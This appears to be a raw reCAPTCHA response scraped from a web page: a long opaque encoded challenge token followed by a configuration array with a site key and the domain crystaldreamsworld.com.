EXCtcK/b2dHK8Kyw4YrJW/DicKPwrQEMFXClMKXQsKlECUYO8KqVxYRUMKGQcKuYHU2RsKjw4fDmMK3EMKDQSUgw53DtxEkw7/CowfCgsK7w7QeC3jCisKFT8KkPsOiLsK0LwJKw7Ycw6DCqgHDrMOpHFPCgMKFwp3DvcKaAMKaKWQVGcK9w5LDkzoYaWU9wqLDjMOPHcOvGHNmIsOYwq3DlMKvw7tqw4PDjMK7AifDu2xTQAgJUcO0w41ZwqrCuH/DgMKjN8O6VMOCeHNVwq5FUghDcFp/[base64]/CjV3DrifCq8KxwrQOwpwCwrQZNsKdwoRJw71nO0rCrsOUwpbCj8OFwrPDvcKbwo7DrUHCjcKOw6F6wrcRw5rDvWfCiB3CpRcrQcOQwptMw4TDvzfDhkbCtAEOAWnDsmHDh1EPw7Yuc1vCk8Ofw5rDscOawpFGBcOFAcOBAsO4d8KWwpcdw7QYB8Oww64uwp/DlVY6IsOmdsONRMKOJjXCssKXHTTCv8KMwqrCh0TCgVkFDMOLwr7Cs3ItSi5aworCksOuwqoIw4U8woPCswYaw7rDocOTwpghNHnDrMKePWVLOFbDnsKyw6k5w4ZxMsKkd2rCvEscaMKTw4rDp39NCF0mw4PCvChSwpcGwpfCmUfDtGI7H8KGfgHCqcKDwowbOwzDuT/CgB5pwobDl8KIacO5w6tRw5/CrsO4M08oNMOjw47DrMKiR8OtRQDDkmNiZ8Krw4DCkBldw4YJwpgrR2HDpsO0fzvDg3BybcOjw4InaxHCpmHDhcKPw6/[base64]/DhTbDlnc9OS/CuRdkKUzCkcOFw7kBwr/DvsK5wrXDry4hwr4MLGfCvwcVwq/DkwjDlWxWwpLDk3bDhizChcKlwrotOcO+JcKzw5jDmsKXc3omw57DsMOuBjINesO7ZRPCvzgowqzDoW5FPMOLw79/TxbDvXU0w7bDuMOgw4oYwqhFwrDDu8OHwqFOVX3Cthk+wrVqw5zCicOKdcKyw6DDh8K2CDdcw6YmBsKGKBDCpVx3bXPClMKkU3DDrsK/w6PCkwhdwrzCgsOawrYBw43Co8Oww53CkMKlH8K3cGhtTsKowooBXn7CkMO5wpfCrWHDjMOPw4LCjMK0TGh8WgjCqRzCo8KFABjDjGPDglPCrsKSwqliwrcqw4fCq8K0wpbCosKGfHrDrcK/w5JeGgU5wp55H8O0M8KsHMKGw5FIwrnDgMKew55fUcO5wr/DkSx8wo7Dr8OtB8K/wroeK8O3V8KdXMORf8OPwp3DhnLDo8O/MsK7QEbDqC/DtQsyw5xhwp3CrSnCmSrCgsKeU8OsMizDpMOlP8OOacOPOFnClsKswr7DgnIIXsKgIcO/w4vDmhbCjcOfwrfCpcKxfcKMw4TCkMOtw6nDnzYGMsK6WcOeLD4WesOGSgzDgxzDoMKgRMK7b8KfwpLCosKNDCTCsMK/wpjCqBNvw5vCiGMdZMO1Rw1hwp3DnBrDl8KUw5fCnMO9w5AeIMOtwq3Cg8KDMcOewo0TwqnDrMKWwojCtcK5MDAfwoZCWVjDgETCnljCghrDtGjDiMOyayYww5DCt1zDlngrQTDCvcONPcOYwovCjcKSBcORw57DhcO/w7pcWnUUchIsdwkYw4nDs8OxwpfDikYHdjcDwq/CtipOU8OIamhJbsOBDWUaRyjCqsOBwqIjIl7DkETDo0vCpsOgU8OFw7M1UcOhw5DDlErCpDvClw/Dj8KTEkUQwoFFwrnCuh7DuxkFw71ldy0FXcK0MsOMw7jCqsO8OX3DrcKzccO3wp4TR8Kjw74vwqnDsTorfcKLQA54ccO6wq5Pw7PCgHrCmWwtdCfDr8KMw4BZw5zCtQfCg8O1wqcPw6t0A3HCjn1Tw5TCpsK5MMK8wr1Kw4tVWsO+eHQKwpTCsgPCucO/w6QxSm4AVGXDo1TCmiItwrPDqVnCrcOlR1fCq8K7fUTDksKkIVppw6PDmMOzwovDnsOjPHUIScODw6RAN0tSwps5YMK7b8K+w69OZ8OwHjEHB8KlEMKbwobCm8O/w7pzcMKQI0rCiMK/OTDClMKSwp3CqU/CrMO2A3x5MsKzw53Dk19Nw4nCksOTC8OXw5x/TMKnEW/CpsKPwovCjg/CozANwrIgZwpwwo/CmAF5wphnw7zCo8KDw4zDssOyIkM4wo9MwohfH8KDV3PCgRPCsjsdw7rCtMK/WcO1entawp19wqLCpDZNZgIxKCRPwpLCt8KOIMOnwqXCnMKHMissL3VlKHrDtyvDr8OZUHfCscOPLsKEc8OIw4YCw7Q0wo3Dvkl8O8Oqwq42CsOnw57CgsOiF8OsXUrCmMKiJ1XCrsOiGsOfw7HDj0LCsMOMw53DiRjCpA/CpwnDrjk0wrIIw7MSdMOXwrIdWSZ/wo7DlA7DnMOMIcKeFGvDvcKLw7fCu3spwr0sK8OJw64fw6R3FsKtYsOAwp13IE1ZZcKCw5llEsKvw7zCucKBUMKDSsKTwq7CpjN3YyYuwphCTmXChC3DsHEJworDr2QJcMKGw6PCiMO/w4J3w4LCp0hQDsKWYMKewqUXwqzDvMOYw7zCi8K7w6TClcK2bWnDi1h5ZMOFQVF6d8KKOcK0wr/DmsOGRTLCnHzDtynCgT1pwol0w5ATAMO+wrjDsT0/Pl9vw5AoIgJ3wpDCiGRqw7Ehw7gtwrZvM8OHSmk9wrfDhUDCj8O6wrzCq8OXwqceISbChmwjw4nCmcOPwpczwq4cwo/CuEvDvUnDh8OcaMKmw7IxVgNqX8OGZsKITD15XCNbesKRE8OuTcOfw7VDExlSw5/[base64]/[base64]/[base64]/CrMOCW1USL8KWOH9bG1jDnFQwI8Ksw6tzUMOpchTDlHUOdirDjsO6w4/Dm8K/w4DDlG7DoMKQB2bCiMOSw7bDncKxw6ZGXkUHwrNcesK8w44+w6ktAcKgAgjDhsKuw5bDsMOpworDmQpkw5kUP8O7w4PDpgHDrcOqG8OKwpoew4Zxwp5twoR5GFjDlhlYw7cpUsO8w7hSBMKtfMO9OB5/w77Di1HCv3nCrgvDpHrCqjHDl0YXDxXCpl/Cs1QBTsKrwo83wrBLwpgTwqBiw7JhbsOXOhzDrRNmFcKCwr50IgcZwo4CEcO1w6d7w4bDqMO4wqFgUMOpwqkdSMKww6XDgcKqw5DChAxSwo/CrjQcBcKiGsK1YcKGw4NEwpQPwp15VnvCp8OWK1HCjMKqCHFBw4XDkQgXJXfCuMOqwrkmwrh5TAFhU8KXw6vDhjDCncOyRsKQcMKgKcOBfH7CmsOmw5jDnQwDw7zDksKYwqnDpC5zwrrCkcOlwpAUw4t7w4/Dlms+L2rCucOFQMOUw4Z6woTCm1DCqkEnwqVow67CkBXDugZxNcOdG3LDq8KQJArDoVoKIMKcwrHDosK6WMO1ZGthw4JYIcKhwp7CkMKuw77Dn8KZXBphwo3CgjBVAMKQw43CqFkwGA/CmsKsw50Nw6/[base64]/DvmHCocOUw7IWwqHCmMKvw4zCpywewo7DixFUPMOTMRV/[base64]/[base64]/Cs0fDs8OIF3lawq/Cp2MRKsKhScOOwozCtsOPw5bDs1HCkMK0c0cMw6TDkFnComPDnlHDtcOww4QwwpbCvcK0wrhHeB51KMOFFlcHwoTChB9XVEZkTsOTBMOpw5XDonE7wpPDik99w4bChcKQwo1lw7HDq1rCqyvDq8KhQ8KSA8Opw5gdwoJ0wrDDkMORX3t/[base64]/CicOMGmbDkMKgwpxzSUVpw4B7SEIofcK5woQgw5/DrsOww5lIDjXCp2hdw5NSw65VwpItw78Jw5HCh8O1w5guJ8KNFxDDhcK3wrpow5nDgWnDosOlw7ogJUljw5bDh8KfwoZPTh4Jw6rCk1fCpcOvUsKmw5zCqRl7woJlw7Izwr/CssKww5lTa1zDoGzDtR3CscKTUMOMwp1Lwr7Do8ONGFjCjTjCiDTCoHHCvMOnWsK/dcK4bFLDo8Knw43CgMOWT8Khw7jDuMOkDcKMEsK7ecOHw4tBe8O9JMOnw7LCs8KBwr10wolEwr0ow79Pw7bCjsKpw43ClsKOHz9zZwtHM0pwwrxbw7rCr8OQwqjCgm/CssKuXA0nw41QFkINw718cBPDti3Cpw0ywrJCwqg5wrNpwpgRwqDCiRp+esOyw6rDqgxdwrLCq0nDjsKIccKWw77DoMK8w7LDmMOqw7/DmCnDiXNZw5/[base64]/Cl10/Vgs/ZsKdNwILNcOaG8KidALChSPDt8KvITN1wqcNw79xw6LDmMOUelEJY8Kuw5HCnSjDln/Cl8K1wrDCsGZzbgwCwr58wojCkWfDrnnDshNowozDvVPDvlbChRLDpsOjw5Utw65dCGDDgcKkwpA/w4YRCcOtw4TDiMO3wrjClgN2wr/CqMKMDsOdwp/DkcO3w6pjw6bCnsKUw4QBwrfCksKmw6Ivw6HDqHBOwqHDkMKAw4JDw7Azw4YXK8OFWx7DtX/[base64]/w53DjMKZw6LCqyFQwoNvWjMzwqxDw6zCnRZ7woNuG8KtwpzCusOMw6syw7lSN8O8wqjDvcO9NMOcwoDDhVPDryLCoMOswpnDpj0SOVNKwq/DtnjDt8KkEXzCjAhAwqXDpDjCn3IOw4Jpwo7Dh8KkwpZ1w5PDtA7DocKnwqQ8CikzwpwGE8K6wq7CqWbDuEvCswPCksODw6hLwr/DkMKmw6zCtD92bMOqwoPDlsKbwp0gLUrDhMO1wqMxccKTw6PDgsONw5vDqMKMw5LDuk/CmcOQwqE6w5pDwoNHFcOPC8OVwr5IP8OEwpXCo8OKwrQMTUVoYT7DkhbCsk/DpGHCqHkyQcKLaMObHcKfZCxUw6ZIJiTCrQ7Cl8OQLsKDw7bCrXpiwphNBMOzJMKewoR/[base64]/L8Kqwp4udsKEesKnwp/Dgy42ESLCj0LDnXrDv8K3w7TDkMOFwpIgw60VUUfDghbCuAjDgj3DkcKbw5MpHMKqwqhZZMKMa8OqB8Oew7/CmcK+w5thwqNHw4HDtg4/w5I6wo3DjDIiQcOsfMKAwqPDsMOEYDASwoXDpSBiVxJtPQLCtcKTasKgfgRsQcK4GMOQwr7DuMOEw4LDnsO1QEDCgMOEc8OEw4rDvcOcUGnDskQsw5vCmMKVZHDClMOpworDg1PCnsOtcMOqdcO6bsOew6/DkcO5OMOkw45/w5xoB8Oow7hhwrUSbXhbwqVjw63DvsONwqtTwrvCqcKLwot7w5rDg2PDscKMwrfDrXtKe8KewqXClnsCw4kgcMO/wqJRW8KqMXJuw6sbY8KrJiwCw5w1w79uwrF9dSV5NDPDqcOPfiTCiA8Ow5fDkMKPw43Dm0LDlEXClMKlw6g7w4DDhzVhAsO+w5Qjw5bCjiHDjxnDicKww5zChwrDi8K9wp3DuV/DhsOnwrTDjcOUwr3DtX1wY8KJw4Iuw7HDp8ObeGrDscO+fCPCrQnDjRUEwozDgCbDtkjDncKYOmnCqMK3woJhXsK0SgoxMCLDiH0OwqZTNhHDpkLDhsOywr4wwoRmwqJsDsO7w6lUMsKow605eB5Ew6PDlMOsecO+ax9kwoloHMOMwpAmMQ1Sw57DhsOlw7oQQX/[base64]/w4pML8KEfnnDiMOwJMKARsOaMgfCq8Onw4vCisOgYg9Aw5DDnC4oRifCoFTCpgg3w7LCuQvCrQpqW0nCi0tGwoDDmcORw7vDlXEKw4zDlMKRw67Cmj4CZcKAwp9LwpdGP8OEZSDCpcOqGcKXFkfDlsKhwpwVwpMmG8KHwqDCoTp2wpbDisOLLRTCphk/w4EWw6rDvMOrw641wobCoF0Lw5hlw6QcMXrCkMOFVsOfHMKtaMKOYcKFfWghSV1va2jDucOHw67CsyAIwr5DwpvCp8O6c8KmwrrCvioEwoxHUn/DjwbDhhxrw60lNx3DriISwrUXw7lSDMKJZ3plw5YsesOwCko6w7Btw6jClFROw75Pw6dlw4fDgmx3AAxPAsKrSsORA8KweDUeXcOjwp/CqMO8w58cT8K0IsKKw5XDlsOkbsO/w53Dli8gAcOFT0gVAcKiwoZpOXTDksKcw71KC1ASwp9KUsKCwoNaSsOkw7jCqEEsa3sBw5Abwr0OEE8TbsOYYsK+AxfDicOowqDCr2B3WMKHSHA/wrvDpsOsHcKPeMKowodRw6jCmkYcwo4DbwjCv2kjw5QJAmXCrsKgTzBhO1vDv8O7EwXCgjjDqA16XAQJwoLCpnrDm1EJw7HDqDQewqgowqweP8Oow6JHDHHDqcKZw6VPARgqPcO6w63DkkssMX/Dsi/CqcKEwoN6w7/CoRvDjcONYcOlwoLCsMOCw5N1w6lew5XDgsOlwr9qwpNswrTChMOHOcOAScKDT0k9AsOhw4PCkcO/L8K6w4vCn0zDrcOJTADDksOfCSZbwrBFf8OrasOaJMOKFMK+wojDkgBswoVpwrcTwoYww43CtcORwrfClh/Ci1nDhF8NeMOOMcKAwqp9w7fDrzHDkMK/eMO2w4AlTzklw4sxwqs6bcK2w6EDBwZww5XCuFIqZ8Ope2zCjT1bwrEwdAbDjcO7TcOPwr/[base64]/DrMKBSg3CilTDmBw0woLDhiJwC8KqYBp4BVNQwqnCs8KGJ0p2BzPCosKpw5NVw77CgMK+ZsOTZcO3w6/[base64]/wrItw5ktwqjDnBbCvcK7wpBmw5ZTw6hqwoNDLcK0F1LDlMOXwoTDg8OrA8Kpw4XDp2gscsOXfXfCvXBfWMODBMKjw7oecFlTwpUdw5nCkcOCanzDqcKQGMOPGcOaw7jCmCx9e8KVwrYoNk7CryXCjDLDsMKGwr9UWVPCnsO7wprDiDB3JMOCw5vDmMK7Rk3DhcKSwpI/NTJzw58rw7/Dt8OXMsOKw7DDhcKow4YDw4tEwqAuw43DhMKtU8K+b1TCpsKnRUglbXHCpy5MbSbCisKGY8Ofwpkgw5ldw6l1w6jCi8Kdwqdqw7fDucO6w7dgw7PDksORwpoMHsOkA8OYVMOFPENwFTrCiMKzLMKjw6nCvsKxw67Dsz8MworDsUQ3NULCq3zChwzCssO/ByDCpsOOSi09w5/[base64]/w5USwoNUw5NFTHt4B8Okeg3CrsKsRMO5PHNUQzvDsiFZwqLCk2teAMKpwoRewqVRw6EowooAW1t5D8OdbMOhw4hSwo9Rw43DocKWPsKSwrVABlIobMKewoVXFxc0SCY5wpjDm8OTTMKpZMOeTRDCtx/CpcOYL8KhH3hSwqvDm8OLQ8OGwro9bcKxLXLCmMO9w5vCl0HClDR9w4PCs8OLw70OfFJ2H8K7Dy7CjDjCtFVCwpPDoMOPw7TDkx3DpQhsJF9rF8KJwqkBR8OBw5tzwrd/DsOYwrbDpsOzw5Y1w7TDmyZcCjPCjcOVw4AbecK8w7rDlsKjwrbCmzIXwqt/AAkVWWguw45ywrFHw55fHsKFNsOlwqbDgWpeO8Orw4fDjsO1GmlXw6TCpXPCsXvCrCTDpMKZcw4eIsO+d8Kww45Bw5PDmlPCrMO4wqnCicORw61TZUBiLMOsByHDjsK4JwV6wqcDw7LCtsKEw7/Cs8OxwqfClQ9Nw6HCgMK1wrN2wp/Dilt9wq3DgMO2w4hswpoAFMONHsOGw5zDg05gYRh4wpLCgcKNwpjCr2PDvVnDojPCj3rChw/CkHwuwoMgHBLCkMKAw7/CqsKhwrpHGnfCvcOLw5LDp2VaOcKQw6HDrz5SwptXBRYOw50hKETDr1EKwqUnAlJVwoPCukYZw6tDDsKfd0fDq3nCm8KKwqPDr8KBdsKAw48+wqLCjsKjwrd2MsOEwr/Cn8K1NsKwYy3CjsOIGgrDknVmL8KhwrLCt8O7GMKgRcKewrzCg3jCpTLDmRjCgS7Cv8OCPhpKw4tgw43CvcK/A1/DoGTDgh8EwrrDqcK+GMOEwrg4w4Qgw5DCtcOYCsOMU2HDj8Kpw4zDpFzCoWzDuMOxw6N2HMKYeFQ8SsK4H8KFDMOxEVU6WMKUwpkrHlbCs8KEX8OCw5wGw7UweHJxw6NowpXDrcKSWsKnwr4uw5PDk8Kpw5LDk2sCfsKmwqzCu3PDnsOEw4U/woBuwojCscOXw6/CnRpPw4JBwqt9w6rCoyzDn1NiaCJeU8KjwqIIBcOOw4/DjkXDicO6w7UYfsO7CnXCvcKRXR4IbSkUwolCwppNa0rDg8OCWkHCqcKwImF7wqAyNcKTw7/DjAbDmk3DjHbCsMK9wpfCpsK4V8OBTD7DumZqwphUasOFwr43w6wDVcOgXD/Dm8KpTsK/[base64]/FMK0CEcsF8KLEsKLwqVywpvCsi1BMRHDkAoBK8KMEkt/[base64]/Dv1QLwpHCmk7DhsKCbMOMw4w9GsKVDC1tJsKLw4hBwrfDqT/DmcO/w53DoMK/[base64]/DuSnDt8OaYQTDqjXCoB05d8KiwrLCnwbCtC/[base64]/DhsObKsKKw4HCkBDDokAKRVnDt8KOKi5Jw4jCkA/[base64]/[base64]/Dg3A7w7daw5DDh8KwKsOBTDkVw7bCqUVPw77DpMOYwq/CrnwyRybCpsKVw6I9JHdOJsKvFA5sw5lCwq8mWQ/[base64]/Ct8O7wpbDsV5wwo3DhcOlwrR3wr7CosOgwqfDsMKqbQ1twqXComHCpVgWwp7ClsKAwpcyLsKRwpNSJ8OewqYDKcKNw6TCqsK0fcOXFcKzw4/[base64]/w6YbwoBDVcKdw77CscKVAsO3wrbCpU/Di2vDgSDDssK5AwMMwp9gfyEIwpLDrFQkRVjDmcKmTMK6K0/[base64]/[base64]/woA5wol+C8Ohw6IiJcO7w6teacOLwrFfZcOuwqwDBMOoJ8OkH8KrM8OpcsOKHX7CpcO2w49SwqXDnB/DkX/[base64]/[base64]/DucKKw64DGgTDlcOXYUtTBcKNwpbCl8Kvw67DrsOIwpHDv8O1w7fCtXJ0ScKVwqEzZwQtw7vDpizDiMO1w7DDosOHZsOEw7/CssKQwqfCtTFhw4cHbcOXwrVWwoNCwpzDnMOOFVXCo3/CsQ0LwrAnEMOFwpXDjcKyW8OAw5DDlMKww49BDAnDjsK8wpnCkMO/YkfDhH5vwq7DgnIlw5nCrlbCv0d1VXZaD8O+EFh+WmLDr0rCsMOnwojCqcOFDVPCtxXCpx8eXirCgMO4w6hAw51xwpttw75sVkHCjH/DnsODasORDMKbUBMowrHCoXELw6PCqlHCo8OAEsK8YATChcO+wrDDjcKUw7EMw4vDkMOtwr/Cr2k/wpt2O1rDp8KIw6zCn8Kgdy4oYXxAwpUcPcKUwqtJfMObwpbDv8OUwoTDqsKVwoFXwq3DsMOTw45PwpdOw5LCng8PZ8KXYkFhwq3DgsOKwq51w693w5zDmxQgQsKpFsOzP2AZCDVaPnMzdxTCqD/Dlw7CvMKWwpsUwofDmsOdZHcRUQlfwq9fCcOPwovDoMOUwpZ2d8KKw5kiWsKRwoAcXsOuO2bCqsKgdHrClsO+M2cKNcOZw5xERAR1DTjClsO0bGUmCjLCsWE3w63CqyRzwofCghvDjQBWw57CgMOVYh/DicOMTsOZw4spQcK9w6R0w7UcwpXCqMOewqIQSjLCg8O4On0XwpnCk1U3C8OBKFjDiRAgPxDDusKgNkPCpcOrwp1IwrPCk8OfGcOdUn7DrcOePy9ofH1CfcOWGiAPw6gvWMOlw67ClAtkJ3DDrg/CsDdVTsKiwqcPcFY2MgTDj8K1wq8YccKRI8OZUxpSw7gIwr7CnyzCisOew4bDlcK7w6HDn3I9wpXCt0ESwqPDtMKlaMOSw5LCm8KyVUzDi8KtH8K0NsKtw5p/K8OCcULDo8KkFTvDp8OcwofDhMO+EcKbw5TCmU7Cp8KYC8KFwrZwJnjDlcOQMMOgwqh8wotRw5Y0DsKTXmxqwr4uw6xCOsOhw5vDg0oGe8OYaANrwr/DqcOuwrcRwrc5w48/[base64]/DssOdwrDDjQlNZcOZwo3Du8O4w74vFhIrRcO9w6XDijBfw6Qiw77Dm21TwrjDmibCusKCw6LClcOvw4DCksKfU8KVI8KRcsOpw5R1wolAw4J0w4PCl8O+w68AXsKxX0PDpTnCnj3DnMKdwoXCjWzCpMKzXy5wPgXCnj/CiMOQD8K8BV/Cp8K6QVQRWMKUU1PCrsOzEsO2w7BNQ1QTw6XDg8KEwpHDhSUWwqrDqMOINcKaA8OCdj/CvEtIQyjDojDCtyPDuAoUwrxJLsONw5N0E8OIbMKpBcOjwqNzJTfDosKRw45YIcKFwoNDwqPCsxZ1woXDmjZHdG5lFA7CqcKIw7BnwqPDi8O7w4RTw7/CvGINw5EDdsKAcsKtcsKCwpLDj8OaMCPDlhtMwrNswr08wrtGw6V4NMOCw5HChzkpTsOmB2XDg8KrK3PDvEZmeX7Dhi3DhHbDt8KWwocmwogNLC/DkgMRw6DCqsKEw6MvRMKsfgzDlg7DmMOZw6M9bsOpw4x/WcOiwo7CjMKuw6/DmMKZwoYWw6Q4Q8O3wrEDwr7DihYdGMKTw4DCkDt0wpXChsOGBCsVw7lcwpzCksKvw5E7L8Kswrgywr7Dr8OcLMKSBcOtw7oSGj7Cg8OWw41ABS3Dhi/CjWMSwoDCjngvwpPCs8OqKsKbKBEcwpjDj8KSL0fDjcKLDVzDtWXDgDPDqiMHGMO3K8KfSMO5w5dmwrMzwpDDgsKzwo3CnjTChcOBwrIXw7HDoGHDmkhPKUgHJALCt8K7wq46V8OxwoBfwo0JwqIHLMKhw4nChMK0Zj5FfsOGwqoCwo/CvipcbcOJSH7DgsOcNsKVIsODw64XwpNVVMO6YMKhKcOLwpzDkcKFw4LDncK2PyrDkcOewoN7w6zDt3tlw79awrPDqz0qwrPCozlcwoLDucOOEgo5RcKfwrdPaFvCslfCgcK0wqcew4rCi3/DscOMw4cndlo6w50PwrvDmMK3XMO7wqjDqsKCwqojw7XCgsOcw6stKsKiwrwJw6bCoTgkTywZw5fDoVgmw7/CjcK6ccO0wpNAEcOXU8Ojwo4pwoPDv8OawqvDoQXDhyfDiC/DgCnCkMOeE2rDiMOdw7NDTn3DvyvCrUjDjA/[base64]/LsK7wq3DvcOWwqzDrALCv8OuFMKUw6AoNn/[base64]/DoMKIdsOqG8Krw7Bqw4UOVsOjG2wCw4s+SjDDh8K6w6N4HcOwwozDs1xZIMOBwqzDpMKBw5jDvFIRWsK+IcK+wocEOmYfw5U3wrrDqsKIw6seUiDChDfDusKGw4htwoR3wo/ClwpmLcOiZClNw4TDqnXDoMOtw4tqwqPCvMO0LV9HPsODwpjCp8KGPcOdw7l2w4Yww7pJHMOAw5TCqsOfw6LCjcOowpwOAsOZMWPCqBtkwqAgw5lLGcOdJSZhGlTCssKKaQJ+NlpUwq4uwpPCoD3CvGxdwqw/O8O8RcOvwpt5TMODMDkYwoDDhMO3d8O/wqfDo2JBBcOSw63ChMO2XSnDp8OUe8Ofw6jDssOoJcOYXMKGworDjlBbw4wDwpfDokpva8K1SgN7w7TCmw3CqcOweMORW8ONw7rCtcOuYMKswo7Dk8OvwoBteRcFwpzDiMKqw6tRe8ObdsK5wo5Ke8K7wpxiw67Cu8KqU8OZw7PDiMKfCHnClT/[base64]/GzcXw7PCn8OxacO/w6PCgl/[base64]/[base64]/wrfCqcOww4jCrcKPw5rCmcKBVX/DuMOCwqvDnsOzPW4bw5lhFT5dIMKdOcOAX8K0woVXw7VjNhERwp7DlFFLwpc+w6vCsBg+wpXChMK2wqDChiUDXmZ5VAbCs8OREQgyw5sgfcOJw5UZRcOJMsKCwrTDui/DicOcw6bCqBl8woTDpQ/Cg8KLe8KOw7nCgRN7w6djHMOKw61lBg/CiVBDYcOqwobDq8OOw7jCrAEwwohnIzfDjQ7Cq0zDssKWYEEdwqPDkcOcw4/DnsKEw5HCrcOgAzTCjMOXw5nDqFYWwrzDj1nDosOrP8K7wobCjMKCVRrDnWHCucKRIMK4wrjCpk50w5bCrsOiw4VbHsKSW2PDrcK6V3Few6zCtgZjacOLwplYTsKSw5YGwpJTw6pMwrUBXsK+w6PCnsKzwo7DnMKDABPDrEDDvX/[base64]/B3wOw4TCnHvClwFnw4wDw7rDqTsgYBJBwp7CuMOtNMOeMTfClHfDj8KYwpLDqk5vUsOuY0zCkSbCr8Otw708ezLCs8K7SBsEXDzDpcObwo5Pw6nDk8O/w4DCscO1w6fChhTChlsdB2JXw5bClcO7TxHDgMOvw49BwqPDmMOjwqDCjMO3w6rCm8OCwq/Cg8KlDcORd8OuwqzDnCVEwqHDhQk0ZMKKERw2DMOhw4pcwo0Ww7TDn8ONd2ZJwrZoSsO1wqkYw5jCjm3Dh1LDtWYYwqnCnlJrw6VjNUXCkWrDp8ObEcOlRXQJX8KMecOfbFbDtD/Do8KNPDLDk8OZwoDCgQsOeMOKbsOqwqoPQ8OPw7vDsS1sw5vCnMOcYx/[base64]/[base64]/[base64]/CisOBMcKARcKRw5/[base64]/CrsKCcMKgAsOAw4BewrDDlw/CvRrCjSnDvcOWOMKOB1xdNApUQ8K7HsOHNcOdZjMHw4zCpmnDlMONXcKWw4jChsOmwq5EZMKcwpvDuQTCqcKXwq/CnzRqwpl4w4zCuMKYw7DDiz7CiUQQw6jChsKAw4BfwqjCtTsDwpzClnNBZcO8MsOwwpZTw7dpw7XCqcOXGR9lw4Ffw6/ChUzDghHDiXbDnH4Aw6p5VMKwdE3DpgQ9VXIER8KhwoDCtkptw53DgsK8w5LDsndyF3wYw4fDgkfDp1sNGCp3WMKFwqRLcMOmw4rDnAZMGMOmwrbCscKETMOTQ8OnwrtDQcOAKDoTcMOVw5XChsK3wq9JwooNcC3CoxzCvMOTw6PCtsOOcEJRYHoHJUXDhU/DkjHDllR+wqHCoFzClRbCs8KJw5sswrgBOmBHHsKOw7LDkUpQwq7CoiNmwonDoGgHw7tVw71Pw5Fdwp7CrMOBfcOGwpsBT0hNw7XCmVTChcK5TWptwovCuTwYHcKFeRE+AB9UPsOOwrrDlMKLeMOYwpDDgwDDpz/CoDc1w7zCsDrDoy/DpsOedWEowrDDqTjDhD/CqsKOQC0RUsK7w7EHMR7Cj8KMw4rCo8OJLcOFw4VuaFkwUCfCrSPCksOHKMKQdkfCi2JIL8KAwp9yw6RfwpLCucOPwrXDkMKcR8O8RgjCqcOiwrvDuFJvwq5rUMKHw4kMbsKgCA3Dr2rCs3UlBcKmKnTDhsOrw6nCkR/DmXnClcKFeDJ3wrrCvnnCtQDCqT5VI8KLWcOUeUDDv8K1wqPDpMK9XSzCvDAEW8OGCcOtwqB4w6jDmcO+IcKgw7bCuTHCvx3CtjcNFMKGXyg0w7/CmwFUYcOTwr3Dj17DiSQqwoFfwo8aE27Chk/DoU/Dji/Du2zDiHvChMOrwogfw4pxw5vCkE1pwqd/wpnDpH/CqcKzwozDnsOJQsOIwrhvKjhywozCvcOzw7MQwovCl8K/HizDoCDDi2rCmMO6ZMOhw6s2w694wp4ow7Nbw4QWw6HCo8KtcsKmwr7Dg8KgFMOqbMKgdcK6GsO7w7bCpVk4w4dtwrAOwoDDqHrDjU/CuQzDnk/DugLCnzgkS18VwoLCnkzCg8OpLG1ABD7Dh8KebhvCsTXDgBjClsKvw6rDkcOMJUfDh0wBwrEFwqFHw7JhwqYVZ8KkJHxbD3/[base64]/CvsORw7UMwojCgMKPw7gIwpDDjmHCgB04w4cMw55Rw4bDnAphGMK3w6/DqsK1cUYNHcKWw71qwoPConccw6fDq8OIwrjCisOow5HCjsKdLcKIwqVuwok7w792w4nCgm08w4DCjRjDtQrDmDZML8O6wqhZwpojFMOHw4jDmsKjUT/[base64]/DhhrCu8O3SVLDl8Oew7nCscOjwqnDgsOpF1TCmGjDgsKXw4DCkcOrHMKww6DDkmwsDiVHYMOMeWJsM8OJRMO/LGYowoXCscO8McKHQ3xjwpfDhkVTwqYcBMOvwo/CuSJyw5MgM8KHw4PCi8O6wo3CtMOABMK9eTtgUhrDlsOzwrkkw4plUEUQw6TDsnjDqsKzw5TCjMO1wqbCh8KXwroAQMKZBg/[base64]/[base64]/CgATDsk4UQhYvGDEgw53DvRlnDyJYUMKLw78/wrnCgcKJS8Oew6IbPMK/[base64]/w4DCkEdtMHIoWnHDiSYuF8OlU2jDvcOhWMOiwpt+DsKrw5DCj8OCwrbDgBTCm1YjBTpQAWwiw7rDjxpeSi7CoXEewozCjMO/wrl6HsOJwq/DmH5+HsKWFhzCklvCpxg7wq/ClMK5KC1Hw4TDkAXCvsOSJMKWw5kUwotDw5YYYsOwHMKkwonDsMK5PBVawo/DqMKYw6MXXsOew4DCkSjCisO6w4kNw5DDhMKKwq/Dv8KAw7PDgcKTw693w5TDrcOPb2UgYcKJwrjCjsOOw7AQNBk5wr48YBjCvGrDisO+w5TDqcKPCMKgUCfDnm9pwroYw6xCwqvCqyXDjsOZWivDq2zDuMK+wr3DhjTDlmPCisOLwroAFFPCsXEYwqdBw61QwoZZJsO1MARYw5HDhsKOw6/CkQ/CiULCkD7CkkbClUB5RcOqK1oIDcKdwqPCiw9lw7TDoC7DkMKVDsKVDVvDsMKmw63DpBXDqzh7w4rDiwIBRRNNwqYJI8OyGMOlw4nCknjCo0/[base64]/w6oFDsK7wq48w6fCrMOyeDJGw6cPw6J6wrMyw57DpcKCf8KCwow4VS3CuXErw7MOfzNawrJpw53Dp8O8wrTDrcKSw6JNwrx+FEPDiMK2wo7CskTCu8O6KMKuw6fCnMKPecKLD8OmcHbDvsK9aX/DmsOrPMOEd0LCk8KhNMOyw5JoT8KFwqfCqGhtw607YmsXwp/[base64]/AwLCicOuOcOcw5EOE8K8w5hFF2XCuhXCpnDCjVDCtMOpTjXDtMOGW8Krw74/ScKEexPCusKkHCM1eMKpPStYw4RzQcKofinCiMOnwqvCgT5SWMKKbSM9wrxJw4fChMOeEsKXX8OXwrl/[base64]/Co8KGwrlmwoAaFA/Dgm0Iwrx+w4lhIFlSwqnCkMKqS8OLVFDDuUAtwoLDtMOOw5/DomZ/[base64]/[base64]/CtSpdwosoLQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,189],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://crystaldreamsworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr